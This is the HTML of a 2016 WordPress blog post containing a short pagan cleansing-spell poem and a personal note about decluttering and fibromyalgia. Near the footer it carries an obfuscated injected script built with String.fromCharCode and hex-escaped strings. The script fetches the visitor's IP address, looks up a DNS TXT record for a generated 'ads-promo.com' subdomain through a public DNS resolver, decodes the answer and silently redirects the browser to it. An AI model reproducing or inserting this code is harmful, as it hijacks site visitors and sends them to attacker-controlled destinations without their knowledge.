                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(68,68,68,.88);}</style></head>

<body class="wp-singular post-template-default single single-post postid-4356 single-format-standard wp-theme-dyad group-blog is-singular has-post-thumbnail no-js">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
						<h1 class="site-title">
				<a href="https://www.amieravenson.com/" rel="home">
					Amie Ravenson				</a>
			</h1>
			<p class="site-description">Magick DOES exist!</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.amieravenson.com/words/">WORDS</a></li>
<li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://www.amieravenson.com/bio/">BIO</a></li>
<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://www.amieravenson.com/contact/">CONTACT</a></li>
<li id="menu-item-7859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7859"><a href="https://www.amieravenson.com/shop/">SHOP</a></li>
</ul></div>		</nav>

	</header><!-- #masthead -->

	<div class="site-inner">

		
		<div id="content" class="site-content">

	<main id="primary" class="content-area" role="main">

		
			
<article id="post-4356" class="post-4356 post type-post status-publish format-standard has-post-thumbnail hentry category-art category-napowrimo category-personal-journal category-poetry category-writing tag-cleansing tag-clearing tag-decluttering tag-fibromyalgia tag-napowrimo tag-poem tag-poetry tag-refreshing tag-renewal tag-spell tag-spellwork">
			
		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2016/04/poetry.jpg)">
			<div class="entry-media-thumb" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2016/04/poetry.jpg); "></div>
		</div><!-- .entry-media -->
	

	<div class="entry-inner">

		<header class="entry-header">
			<div class="entry-meta">
				<span class="cat-links"><a href="https://www.amieravenson.com/category/art/" rel="category tag">Art</a>, <a href="https://www.amieravenson.com/category/napowrimo/" rel="category tag">NaPoWriMo</a>, <a href="https://www.amieravenson.com/category/personal-journal/" rel="category tag">Personal Journal</a>, <a href="https://www.amieravenson.com/category/pagan-2/poetry/" rel="category tag">Poetry</a>, <a href="https://www.amieravenson.com/category/writing/" rel="category tag">Writing</a></span>			</div><!-- .entry-meta -->

			<h1 class="entry-title">Poem- Clearing/cleansing spell for renewal</h1>
			<div class="entry-posted">
				<div class="posted-info"><span class="byline">Posted by <span class="author vcard"><a class="url fn n" href="https://www.amieravenson.com/author/amieravensongmail-com/">amieravenson@gmail.com</a></span></span> on <span class="posted-on"><a href="https://www.amieravenson.com/poem-clearingcleansing-spell-for-renewal/" rel="bookmark"><time class="entry-date published updated" datetime="2016-04-26T20:01:01-04:00">April 26, 2016</time></a></span></div>			</div><!-- .entry-posted -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><div class="pin-it-container " style="position:relative; display:inline-block;"><img fetchpriority="high" decoding="async" class="size-medium wp-image-4234" src="https://www.amieravenson.com/wp-content/uploads/2016/04/poetry-300x170.jpg" alt="poetry" width="300" height="170" srcset="https://www.amieravenson.com/wp-content/uploads/2016/04/poetry-300x170.jpg 300w, https://www.amieravenson.com/wp-content/uploads/2016/04/poetry-768x434.jpg 768w, https://www.amieravenson.com/wp-content/uploads/2016/04/poetry-1024x579.jpg 1024w, https://www.amieravenson.com/wp-content/uploads/2016/04/poetry-860x486.jpg 860w" sizes="(max-width: 300px) 100vw, 300px" /><a class="pinsavepinterest-pin-it-button top-left" target="_blank" rel="noopener" title="Save" 
                aria-label="Save" href="https://pinterest.com/pin/create/bookmarklet/?media=https://www.amieravenson.com/wp-content/uploads/2016/04/poetry-300x170.jpg&url=https://www.amieravenson.com/poem-clearingcleansing-spell-for-renewal/&description=Poem- Clearing/cleansing spell for renewal"
                style="background-color:#dd0b0b; color:#ffffff; text-decoration:none; display:flex; align-items:center;">
                    <span class="pinsavepinterest-network-icon" style="display:flex; align-items:center; margin-right:5px;">
                        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="32" viewBox="0 0 23 32">
                            <path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path>
                        </svg>
                    </span>
                    <span class="pinsavepinterest-pin-it-text" style="display:flex; align-items:center;">Save</span>
                </a>
            </div></p>
<p>Clearing/cleansing spell for renewal</p>
<p>Cleaning and clearing, this space I renew.<br />
Widdershins I travel, stagnation to undo.<br />
I dust and I sweep, I get rid of clutter,<br />
To let in new energy, the light of the mother.</p>
<p>No more will my life be ruled by these things.<br />
I&#8217;m ready for new energy the universe now brings.<br />
This space is now perfect, perfectly me.<br />
Cleanse and renew, as I will it, so mote it be.</p>
<p>******************</p>
<p>I just spent the day going through most of my altered art supplies.  I found two artists who are interested in the ephemera as well as a bunch of old art magazines I could never bring myself to let go of.  I&#8217;m SO HAPPY to have an excuse to finally get rid of all this stuff.  🙂</p>
<p>My body, however, is NOT happy.  Not happy at all.  *takes a Soma*</p>
					</div><!-- .entry-content -->

		<footer class="entry-footer"><div class="tags-links"><a href="https://www.amieravenson.com/tag/cleansing/" rel="tag">cleansing</a><a href="https://www.amieravenson.com/tag/clearing/" rel="tag">clearing</a><a href="https://www.amieravenson.com/tag/decluttering/" rel="tag">decluttering</a><a href="https://www.amieravenson.com/tag/fibromyalgia/" rel="tag">fibromyalgia</a><a href="https://www.amieravenson.com/tag/napowrimo/" rel="tag">NaPoWriMo</a><a href="https://www.amieravenson.com/tag/poem/" rel="tag">poem</a><a href="https://www.amieravenson.com/tag/poetry/" rel="tag">poetry</a><a href="https://www.amieravenson.com/tag/refreshing/" rel="tag">refreshing</a><a href="https://www.amieravenson.com/tag/renewal/" rel="tag">renewal</a><a href="https://www.amieravenson.com/tag/spell/" rel="tag">spell</a><a href="https://www.amieravenson.com/tag/spellwork/" rel="tag">spellwork</a></div></footer>	</div><!-- .entry-inner -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.amieravenson.com/poem-beltane/" rel="prev"><div class="nav-previous"><span class="nav-subtitle">Previous Post</span> <span class="nav-title">Poem- Beltane</span></div></a></div><div class="nav-next"><a href="https://www.amieravenson.com/poem-vishuddha/" rel="next"><div class="nav-next"><span class="nav-subtitle">Next Post</span> <span class="nav-title">Poem- Vishuddha</span></div></a></div></div>
	</nav>
		
		
<div class="comments-area-wrapper">

	<div id="comments" class="comments-area">

		
					<h2 class="comments-title">
				3 Comments
							</h2>

			
			<ol class="comment-list">
						<li class="social-facebook-like even thread-even depth-1" id="comment-361">
				<div id="div-comment-361" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://www.facebook.com/10152917430370197/" class="url" rel="ugc external nofollow">Josef Kienle</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.amieravenson.com/poem-clearingcleansing-spell-for-renewal/#comment-361">April 26, 2016 at 10:17 pm</a>		</div>

		<p><a href="https://www.facebook.com/10152917430370197/" target="_blank">Josef Kienle</a> liked this on Facebook.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="social-facebook-like odd alt thread-odd thread-alt depth-1" id="comment-362">
				<div id="div-comment-362" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://www.facebook.com/960007157355513/" class="url" rel="ugc external nofollow">Sam Squires</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.amieravenson.com/poem-clearingcleansing-spell-for-renewal/#comment-362">April 26, 2016 at 10:17 pm</a>		</div>

		<p><a href="https://www.facebook.com/960007157355513/" target="_blank">Sam Squires</a> liked this on Facebook.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="social-twitter-rt even thread-even depth-1" id="comment-363">
				<div id="div-comment-363" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://twitter.com/Spafloating" class="url" rel="ugc external nofollow">Spafloating</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.amieravenson.com/poem-clearingcleansing-spell-for-renewal/#comment-363">April 26, 2016 at 10:50 pm</a>		</div>

		<p>RT @AmieRavenson: Poem- Clearing/cleansing spell for renewal  <a href="https://t.co/lroXCTr1sb" rel="nofollow ugc">https://t.co/lroXCTr1sb</a>  #NaPoWriMo</p>

		
				</div>
				</li><!-- #comment-## -->
			</ol><!-- .comment-list -->

			
		
					<p class="no-comments">Comments are closed.</p>
		
		
	</div><!-- #comments -->
</div><!-- .comments-area-wrapper -->

	</main><!-- #primary -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
				<div class="widget-area widgets-two" role="complementary">
					<div class="grid-container">
						
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.amieravenson.com/how-to-celebrate-yule-tips-for-a-cozy-winter-solstice/">How to Celebrate Yule (Tips for a Cozy Winter Solstice)</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/widow-crone-rising-and-transformation/">Widow Crone Rising and Transformation</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/wrap-up-and-a-december-of-rest/">Wrap Up and a December of Rest</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/road-opener-magick/">Road Opener Magick</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/dollar-store-magick/">Dollar Store Magick</a>
									</li>
					</ul>

		</aside>					</div><!-- .grid-container -->
				</div><!-- #secondary -->

			
			<div class="footer-bottom-info has-social-menu">
				<div class="social-links"><ul id="menu-menu" class="social-links-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.amieravenson.com/words/"><span class="screen-reader-text">WORDS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://www.amieravenson.com/bio/"><span class="screen-reader-text">BIO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://www.amieravenson.com/contact/"><span class="screen-reader-text">CONTACT</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7859"><a href="https://www.amieravenson.com/shop/"><span class="screen-reader-text">SHOP</span></a></li>
</ul></div>
				<div class="site-info">
					<a href="http://wordpress.org/">Proudly powered by WordPress</a>
					<span class="sep"> | </span>
					Theme: Dyad by <a href="http://wordpress.com/themes/dyad/" rel="designer">WordPress.com</a>.				</div><!-- .site-info -->
			</div><!-- .footer-bottom-info -->

		</footer><!-- #colophon -->

	</div><!-- .site-inner -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dyad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Powered by WPtouch: 4.3.62 --><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="module"  src="https://www.amieravenson.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/navigation.js?ver=20120206" id="dyad-navigation-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/skip-link-focus-fix.js?ver=20130115" id="dyad-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/global.js?ver=20151204" id="dyad-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.amieravenson.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.amieravenson.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
